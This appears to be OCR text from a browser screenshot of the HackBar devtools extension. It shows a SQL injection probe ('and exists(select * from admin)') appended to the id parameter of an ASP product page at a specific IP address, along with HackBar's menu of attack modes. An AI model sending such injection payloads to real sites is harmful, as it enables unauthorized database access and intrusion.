 20079610462234---产品详细说
不安全
110.40.154.212:8002/Production/PRODUCT_DETAIL.asp?id=1427%20and%20exists(select%20*%20from%20admin)
10
6
鑫宇
SALON ESPRIT
SALON ESPRIT
元素 控制台 记录器 性能数据分析 源代码 网络 性能 内存 应用 安全 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://110.40.154.212:8002/Production/PRODUCT_DETAIL.asp?id=1427 and exists(select * from admin)
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
控制台 新功能
Highlights from the Chrome 110 update
S 中